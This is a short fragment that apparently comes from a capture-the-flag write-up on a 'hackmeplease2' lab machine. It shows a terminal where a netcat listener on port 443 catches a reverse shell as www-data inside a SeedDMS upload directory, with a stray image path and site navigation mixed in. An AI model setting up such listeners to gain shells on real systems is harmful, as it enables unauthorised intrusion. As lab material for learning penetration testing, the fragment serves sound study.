 [✗]─[nickdevplus@parrot]─[~/hackmeplease2/archivo]
Vuln DB Privacy and Security Learning Resources
└──╼ $sudo nc -nlvp  443
listening on [any] 443 ...
connect to [192.168.58.128] from (UNKNOWN) [192.168.58.129] 44360
bash: cannot set terminal process group (885): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/seeddms51x/data/1048576/4$